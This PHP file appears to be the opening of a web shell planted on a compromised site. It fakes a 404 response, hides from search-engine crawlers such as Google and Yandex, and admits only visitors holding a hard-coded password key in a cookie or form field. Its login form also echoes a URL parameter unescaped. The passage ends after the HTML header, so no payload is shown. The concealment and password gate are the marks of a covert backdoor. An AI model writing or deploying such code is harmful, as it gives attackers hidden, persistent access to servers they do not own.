 1 <?php
2 error_reporting(0);
3 http_response_code(404);
4 $auth_key = "3a0e007c895888c9c4bf234e2772a0dd";
5 if(!empty($_SERVER['HTTP_USER_AGENT'])) {
6     $userAgents = array("Google", "Slurp", "MSNBot", "ia_archiver", "Yandex", "Rambler");
7     if(preg_match('/' . implode('|', $userAgents) . '/i', $_SERVER['HTTP_USER_AGENT'])) {
8         header('HTTP/1.0 404 Not Found');
9         exit;
10     }
11 }
12 $pass = false;
13 if (isset($_COOKIE['pw_name_94732'])) {
14     if(($_COOKIE['pw_name_94732']) == $auth_key) {
15         $pass = true;
16     }
17 } else {
18     if (isset($_POST['pw_name_94732'])) {
19         if(($_POST['pw_name_94732']) == $auth_key) {
20             setcookie("pw_name_94732", $_POST['pw_name_94732']);
21             $pass = true;
22         }
23     }
24 }
25 if (!$pass) {
26     die("<form action='?p=' method=post ><input type=password name='pw_name_94732' value='".$_GET['pw']."'  required><input type=submit name='watching' ></form>");
27 }
28 // ---- // 1736582172744198 1736582172184471 1736582172438519 1736582172693180
29
30 echo '
31 <!DOCTYPE html>
32 <html lang="en">
33 <head>
34     <meta charset="UTF-8">
35     <meta http-equiv="X-UA-Compatible" content="IE=edge">
36     <meta name="viewport" content="width=device-width, initial-scale=1.0">
37     <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
38           integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
39     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css"
40           integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ=="
41           crossorigin="anonymous" referrerpolicy="no-referrer" />
42 </head>
43 <body style=" width: 60%; margin: 0 auto;">
44 ';// 1736582172744198 1736582172184471 1736582172438519 1736582172693180
45